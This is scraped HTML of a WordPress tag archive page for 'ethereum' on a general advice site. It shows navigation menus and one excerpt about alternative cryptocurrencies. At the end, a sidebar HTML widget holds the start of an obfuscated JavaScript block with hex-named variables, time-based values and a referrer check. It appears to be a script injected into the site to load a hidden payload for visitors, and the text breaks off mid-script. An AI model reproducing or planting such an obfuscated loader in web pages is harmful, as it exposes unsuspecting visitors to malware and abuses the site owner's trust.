			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" title="Top Overactive Bladder Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-Overactive-Bladder-Treatments-Featured-Image-720x445-298x186.jpg" alt="Top Overactive Bladder Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" >Top Overactive Bladder Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" title="Blood Clot Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Clot-Treatment-Options-FeaturedB-298x186.jpg" alt="Blood Clot Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" >Blood Clot Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" title="What is Irritable Bowel Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Irritable-Bowel-Syndrome-featured-298x186.jpg" alt="What is Irritable Bowel Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" >What is Irritable Bowel Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" title="How to Help Prevent Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prevent-Liver-From-Cancer-298x186.jpg" alt="How to Help Prevent Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" >How to Help Prevent Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" title="Symptoms of Schizophrenia"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/schizophrenia-symptoms-featured-298x186.jpg" alt="Symptoms of Schizophrenia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" >Symptoms of Schizophrenia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" title="Crohn&#8217;s Disease Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/crohns-disease-treatment-options-298x186.png" alt="Crohn&#8217;s Disease Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" >Crohn&#8217;s Disease Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" title="Lung Cancer Survival Rates And Life Expectancy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured-298x186.jpg" alt="Lung Cancer Survival Rates And Life Expectancy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" >Lung Cancer Survival Rates And Life Expectancy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" alt="Rheumatoid Arthritis Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" >Rheumatoid Arthritis Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" title="A Breast Cancer Symptom That is Scarily Easy to Miss"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/A-Breast-Cancer-Symptom-That-is-Scarily-Easy-to-Miss-298x186.jpg" alt="A Breast Cancer Symptom That is Scarily Easy to Miss"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" >A Breast Cancer Symptom That is Scarily Easy to Miss</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes-298x186.jpg" alt="Lower Back Pain &#8211; What Are The Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" >Lower Back Pain &#8211; What Are The Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" title="Everything You Need To Know About Cyber Monday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/cyber-monday-know-2-298x186.jpg" alt="Everything You Need To Know About Cyber Monday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" >Everything You Need To Know About Cyber Monday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" title="How a Payroll Service can Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-a-Payroll-Service-can-Benefit-your-Business-featured-298x186.jpg" alt="How a Payroll Service can Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" >How a Payroll Service can Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By-298x186.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankruptcy-1-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" title="Applying for a Home Loan? Your Bad Credit Score can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-298x186.jpg" alt="Applying for a Home Loan? Your Bad Credit Score can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" >Applying for a Home Loan? Your Bad Credit Score can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445-298x186.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" title="Credit Card Processing Solutions for Small Businesses"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Best-Credit-Card-Processing-Solutions-for-Small-Businesses-featured-298x186.jpg" alt="Credit Card Processing Solutions for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" >Credit Card Processing Solutions for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" title="How to File for Bankruptcy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/ThinkstockPhotos-452039493-298x186.jpg" alt="How to File for Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" >How to File for Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" title="Why you Need to Sign up to the Cloud"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-you-Need-to-Sign-up-to-the-Cloud-featured-298x186.jpg" alt="Why you Need to Sign up to the Cloud"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" >Why you Need to Sign up to the Cloud</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" title="Satellite internet: Beamed to your business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite5.jpg" alt="Satellite internet: Beamed to your business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" >Satellite internet: Beamed to your business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" title="What you Need to Know Before Installing a Home Security&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Need-to-Know-Before-Installing-a-Home-Security-System-featured-298x186.jpg" alt="What you Need to Know Before Installing a Home Security&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" >What you Need to Know Before Installing a Home Security&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" title="Top 4 Satellite Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite4.jpg" alt="Top 4 Satellite Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" >Top 4 Satellite Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-voip/" title="What is VoIP"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-VoIP-fetured-298x186.jpg" alt="What is VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-voip/" >What is VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" title="Affordable Online Master’s of Cybersecurity Programs"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/4983.jpg" alt="Affordable Online Master’s of Cybersecurity Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" >Affordable Online Master’s of Cybersecurity Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016-298x186.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide-298x186.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" title="10 Best Family Vehicles of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016-Honda-Odyssey-2-Copy-298x186.jpg" alt="10 Best Family Vehicles of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" >10 Best Family Vehicles of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" title="The 10 Cheapest States for Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_48299899_m-2015-e1481849427739-298x186.jpg" alt="The 10 Cheapest States for Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" >The 10 Cheapest States for Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-298x186.jpg" alt="Refinancing your Auto Loan? Here are the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" >Refinancing your Auto Loan? Here are the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				ethereum			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/altcoins/4-worthwhile-cryptocurrencies-to-watch-other-than-bitcoin/" title="4 Worthwhile Cryptocurrencies to Watch Other Than Bitcoin">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/02/4-Worthwhile-Cryptocurrencies-to-Watch-Other-Than-Bitcoin-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/altcoins/4-worthwhile-cryptocurrencies-to-watch-other-than-bitcoin/" title="4 Worthwhile Cryptocurrencies to Watch Other Than Bitcoin">
			4 Worthwhile Cryptocurrencies to Watch Other Than Bitcoin			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/admin/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Bitcoin has gained a remarkable level of popularity and momentum that similar versions of the peer-to-peer virtual currency payment platform have been popping up from every corner of the world. Just in the last decade, a minimum of 5 thousand new cryptocurrencies (Altcoins) has been introduced to the public....</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
